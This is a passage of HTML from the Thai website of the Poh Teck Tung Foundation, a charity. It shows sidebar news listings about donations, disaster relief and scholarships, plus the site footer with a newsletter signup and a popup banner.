				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหต...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ป...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/05012026/612104520.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบเงินสมทบทุนโรงพยาบาลสิรินธร จำนวน 1 ล้...			</span>
		</a>
	</li>
</ul>
</div></div></div><div class="t3-module module " id="Mod146"><div class="module-inner"><h3 class="module-title "><span>Most Read</span></h3><div class="module-ct ">

<div class="custom"  >
	<div class="ja-tabswrap default" style="width:100%;">	<div  id="myTab-96200215" class="container" >	<div class="ja-tabs-title-top" style="height:30px;">
							<ul class="ja-tabs-title"><li title="Week"><h3><span>Week</span></h3></li><li title="Month"><h3><span>Month</span></h3></li><li title="All"><h3><span>All</span></h3></li></ul>
						</div>
						<div class="ja-tab-panels-top" ><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1051:covid-19-501&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2020/06/16062020/16062020_009.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									มิ.ย., 16 2563								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1051:covid-19-501&amp;catid=37&amp;Itemid=112">มอบเครื่องอุปโภคบริโภคแก่ผู้ได้รับผลกระทบจากไวรัสโคโรนา COVID-19" จำนวน 500 ชุด ในพื้นที่กรุงเทพฯ และปริมณฑล</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2017:2565-3&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2022/03/16032022/275986749.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									มี.ค., 17 2565								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2017:2565-3&amp;catid=36&amp;Itemid=112">มอบเงินสนับสนุนงานสังคมสงเคราะห์ ประจำปี 2565 ผ่านโรงพยาบาลต่างๆ ในเขตกรุงเทพฯ และปริมณฑล เพื่อช่วยเหลือผู้ป่วยที่ขาดแคลน </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-orange">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2605:2565-40&amp;catid=62&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/ColdSeason/2022/12/22122022/321610279.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ธ.ค., 22 2565								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2605:2565-40&amp;catid=62&amp;Itemid=112">โครงการสงเคราะห์ผู้ประสบภัยหนาว ประจำปี พ.ศ. 2565 ในพื้นที่จังหวัดร้อยเอ็ด และจังหวัดยโสธร  </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=526:2019-06-14-02-31-52&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2019/12062019/12062019_2_004.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									มิ.ย., 12 2562								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=526:2019-06-14-02-31-52&amp;catid=37&amp;Itemid=112">ลงพื้นที่ช่วยเหลือผู้ประสบอัคคีภัยจากเหตุเพลิงไหม้ อำเภออินทร์บุรี จ.สิงห์บุรี</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2916:x-ray-1&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2023/10/X-Ray2023/386650337.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ต.ค., 09 2566								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2916:x-ray-1&amp;catid=13&amp;Itemid=111">มูลนิธิป่อเต็กตึ๊ง มอบรถ X-Ray เคลื่อนที่ระบบดิจิตอล ให้แก่โรงพยาบาลหัวเฉียว จำนวน 1 คัน</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=874:19&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2020/03/25032020/25032020_020.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=874:19&amp;catid=37&amp;Itemid=112">มูลนิธิป่อเต็กตึ๊ง รวมใจ สู้ภัยโควิด-19 แจกจ่ายอาหารกล่องพร้อมน้ำดื่มแก่ประชาชนที่อาศัยภายในชุมชนคลองเตย และประชาชนทั่วไป</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=899:4-210042020&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2020/04/10042020/10042020_008.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=899:4-210042020&amp;catid=37&amp;Itemid=112">แจกจ่ายอาหารกล่องพร้อมน้ำดื่มแก่ประชาชนที่พักอาศัย ณ บริเวณบ้านเอื้ออาทร พุทธมณฑลสาย 4 จังหวัดนครปฐม</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2636:2023-01-16-11-55-58&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Visit/2023/01/16012023_1/325802315.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2636:2023-01-16-11-55-58&amp;catid=38&amp;Itemid=112">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง ให้การต้อนรับคณะกรรมการมูลนิธิเซี่ยงเต็กตึ๊งพระนครศรีอยุธยาจังหวัดพระนครศรีอยุธยา</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2106:2022-05-07-04-30-52&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2022/05/06052022/280199062.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2106:2022-05-07-04-30-52&amp;catid=37&amp;Itemid=112">ลงพื้นที่ช่วยเหลือผู้ประสบอัคคีภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชน</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-purple">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4204:2568-4&amp;catid=18&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Scholarships/2025/10/02102025/557319368.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4204:2568-4&amp;catid=18&amp;Itemid=112">มูลนิธิป่อเต็กตึ๊ง เสริมสร้าง อนาคตเด็กไทย มอบทุนการศึกษาในระดับชั้นประถมศึกษาและทุนการศึกษาทุกระดับปีสุดท้าย (ทุนสัญจร) ประจำปี พ.ศ. 2568</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=942:1-500&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2020/04/26042020/26042020_017.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=942:1-500&amp;catid=37&amp;Itemid=112">นำอาหารกล่องพร้อมน้ำดื่มและหน้ากากอนามัย (ชนิดผ้า) รวม 1,500 ชุด ออกแจกจ่ายให้ผู้ได้รับผลกระทบฯ ในพื้นที่เขตปทุมวัน และพื้นที่เขตสายไหม กรุงเทพฯ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3396:2024-09-13-03-47-12&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2024/09/12092024/459490223.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3396:2024-09-13-03-47-12&amp;catid=13&amp;Itemid=111">รับมอบสิ่งของบริจาคเพื่อร่วมสมทบในงานช่วยเหลือผู้ประสบอุทกภัย </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1443:2021-03-08-06-19-11&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2021/03/04032021/156053176.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1443:2021-03-08-06-19-11&amp;catid=37&amp;Itemid=112">ลงพื้นที่ช่วยเหลือผู้ประสบอัคคีภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชน แขวงวัดพระยาไกร เขตยานนาวา กรุงเทพฯ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-blue">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2306:2565-21&amp;catid=27&amp;Itemid=110" itemprop="url">
   <img  src="/images/Media/Festival/Ting/Ting2022/06092022/305801549.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2306:2565-21&amp;catid=27&amp;Itemid=110">มูลนิธิป่อเต็กตึ๊งแจกเครื่องอุปโภคบริโภคงานประเพณีทิ้งกระจาด ประจำปี 2565เขตบางแคและเขตทวีวัฒนา </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4032:2025-07-07-06-14-00&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2025/07/03072025_1/515443023.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4032:2025-07-07-06-14-00&amp;catid=37&amp;Itemid=112">ลงพื้นที่มอบเงินพร้อมเครื่องอุปโภคบริโภคช่วยเหลือผู้ประสบสาธารณภัย (เหตุอัคคีภัย) ในพื้นที่จังหวัดสุพรรณบุรี</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div></div>	</div>
				</div>
<script type="text/javascript">
/*<![CDATA[*/
window.addEvent("load", function(){
	new JATabs("myTab-96200215", {style:'default',position:'top',width:'100%',height:'auto',duration:1000,animType:'animMoveVir',skipAnim:false,mouseType:'click',jaclass:'',maxitems:0,useAjax:false,numbertabs:3,ids:'118,119,120', siteroot:'https://pohtecktung.org/', numbtab: 0});
});
/*]]>*/
</script></div>
</div></div></div>
		</div>
		<!-- //SIDEBAR RIGHT -->

	</div>
</div> 



    


    
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="200" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></button>
</div>

<script type="text/javascript">
(function($) {
  // Back to top
  $('#back-to-top').on('click', function(){
    $("html, body").animate({scrollTop: 0}, 500);
    return false;
  });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

			<!-- FOOT NAVIGATION -->
		<div class="container">
			<div class="footer-spotlight">
					<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class="col  col-lg-12 col-md-12 col-sm-12  col-xs-6 hidden-xs ">
								<div class="t3-module module vertical-footer " id="Mod134"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod135"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-162"><a href="#" class="">About Us </a></li><li class="item-163"><a href="#" class="">Editorial Policy </a></li><li class="item-164"><a href="#" class="">Corrections &amp; Clarifications </a></li><li class="item-165"><a href="#" class="">Press Room </a></li><li class="item-166"><a href="#" class="">Advertise </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-126"><a href="/index.php?option=com_users&amp;view=login&amp;Itemid=126" class="">Login</a></li><li class="item-127"><a href="/index.php?option=com_users&amp;view=registration&amp;Itemid=127" class="">Registration</a></li><li class="item-129"><a href="/index.php?option=com_search&amp;view=search&amp;Itemid=129" class="">Search</a></li><li class="item-130"><a href="/index.php?option=com_finder&amp;view=search&amp;Itemid=130" class="">Smart Search</a></li><li class="item-131"><a href="/index.php?option=com_content&amp;view=article&amp;id=84&amp;Itemid=131" class="">Offline Page</a></li><li class="item-132"><a href="/index.php?option=com_content&amp;view=article&amp;id=85&amp;Itemid=132" class="">404 Page</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod141"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-134"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=134" class="">Featured Articles</a></li><li class="item-177"><a href="/index.php?option=com_content&amp;view=article&amp;id=97&amp;Itemid=177" class="">Single Article</a></li><li class="item-135"><a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=2&amp;id[1]=3&amp;id[2]=4&amp;id[3]=5&amp;id[4]=6&amp;id[5]=7&amp;id[6]=8&amp;id[7]=9&amp;id[8]=10&amp;id[9]=11&amp;id[10]=12&amp;id[11]=13&amp;id[12]=14&amp;Itemid=135" class="">Tagged Items</a></li><li class="item-136"><a href="/index.php?option=com_content&amp;view=article&amp;id=83&amp;Itemid=136" class="">Typography</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod137"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-172"><a href="https://twitter.com/Pohtecktung" class="">Twitter </a></li><li class="item-173"><a href="https://www.facebook.com/pg/atpohtecktung" class="">Facebook </a></li><li class="item-175"><a href="#" class="">Tumblr </a></li><li class="item-176"><a href="#" class="">Pinterest </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-4 col-sm-12 col-xs-12">
								<div class="t3-module module " id="Mod110"><div class="module-inner"><div class="module-ct no-title"><div class="acymailing_module" id="acymailing_module_formAcymailing37511">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing37511"  >
		<form id="formAcymailing37511" action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" onsubmit="return submitacymailingform('optin','formAcymailing37511', 0)" method="post" name="formAcymailing37511"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Sign up to our daily email</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing37511"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="E-mail" title="E-mail"/>
							</td> 
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Subscribe" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing37511', 0); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_110" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fpohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D2755%3A2023-05-03-07-41-52%26catid%3D37%26Itemid%3D112"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fpohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D2755%3A2023-05-03-07-41-52%26catid%3D37%26Itemid%3D112"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing37511" />
									</div>
		</form>
	</div>
	</div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
			</div>
		</div>
		<!-- //FOOT NAVIGATION -->
	
	<section class="t3-copyright-wrap">
		<div class="container">
			<div class="t3-copyright">
				<div class="row">
					<div class="col-md-8 copyright ">
						<div class="module">
	<small>ลิขสิทธิ์ &#169; 2569 มูลนิธิป่อเต็กตึ๊ง / 華 僑 報 德 善 堂 / POH TECK TUNG FOUNDATION. สงวนลิขสิทธิ์. ดูแลระบบโดย <a href="https://www.facebook.com/paewsak/" target="_blank" title="อ.สมศักดิ์ นัคลาจารย์" >อ.สมศักดิ์ นัคลาจารย์</a>.</small>
	<small><a href="https://www.joomla.org">จูมล่า</a> เป็นซอฟต์แวร์เสรีเผยแพร่ภายใต้เงื่อนไข <a href="https://www.gnu.org/licenses/gpl-2.0.html">GNU General Public License.</a></small>
</div>

<div class="custom"  >
	<p><span id="ss_zcom_img_wrapper_115-57_image_en"> <a href="https://jp.globalsign.com/" target="_blank" rel="nofollow noopener noreferrer"> <img id="ss_img" style="float: left;" src="//seal.globalsign.com/SiteSeal/images/gs_noscript_115-55_en.gif" alt="CLICK TO VERIFY: This site uses a GlobalSign SSL Certificate to secure your personal information." width="73" height="35" border="0" /> </a> </span></p></div>

					</div>
											<div class="col-md-4 poweredby text-hide">
							<a class="t3-logo t3-logo-dark" href="http://t3-framework.org" title="Powered By T3 Framework"
							   target="_blank" rel="nofollow">Powered By <strong>T3 Framework</strong></a>
						</div>
									</div>
			</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->
  </div>
</div>


<div class="rstboxes" data-t="8095f685aa60a7c0fb6b9c79bf8ba63a" data-baseurl="https://pohtecktung.org/" data-site="2c87c6ce96f7b043b34f11afc2f86e86" data-debug="0" >

	
	
	<div id="rstbox_14"  class="rstbox rstbox_center rstbox_image    rstbox_shd_2 formVer" data-settings='{"overlay":"rgba(0, 0, 0, 0.8):1","delay":"0","transitionin":"transition.fadeIn","transitionout":"transition.fadeOut","duration":"400","autohide":"1","closeopened":"0","preventpagescroll":false,"log":1,"testmode":"0","autoclose":"4500"}' data-trigger="pageload" data-cookietype="never" data-cookietime="10" data-title="สถิตในดวงใจตราบนิรันดร์" style="max-width:700px;height:400px;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);border:none 15px rgba(97, 46, 199, 1);border-radius:0px;padding:20px;z-index:99999">
		
		
<span data-ebox-cmd="closeKeep" class="rstbox-close" aria-label="Close" style="color:rgba(174, 174, 174, 1);font-size:22px">
			<span aria-hidden="true">&times;</span>
	</span>
	

		<div class="rstbox-container">
						<div class="rstbox-content">
				
<a data-ebox-cmd="close"
			data-ebox-prevent="0"
		target="_self"
		href="#">
	<img 
		src="https://pohtecktung.org/images/banners/RiP-Q.jpg"
		width="100%"
		height="auto"
		alt=""
		class=""
	/>
</a>			</div>
		</div>
			</div>	
	</div>

</body>

</html>